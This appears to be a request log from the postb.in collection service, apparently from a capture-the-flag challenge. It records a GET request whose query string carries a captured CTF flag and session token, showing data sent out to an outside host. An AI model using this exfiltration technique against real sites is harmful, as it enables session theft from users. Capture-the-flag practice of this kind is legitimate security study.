 GET /1586379679053-
9640627398621 2020-04-08T21:04:34.331Z
[Req '1586379874331-9666417292319' : 104.155.55.51]
Headers
x-real-ip: 104.155.55.51
host: postb.in
connection: close
pragma: no-cache
cache-control: no-cache
user-agent: Mozilla/5.0 (X11;
Linux x86_64)
Query
output:
flag=CTF{8aaa2f34b392b415601804c2f5f0f24e};
session=HWSuwX8784CmkQC1Vv0BXETjyXMtNQrV
Body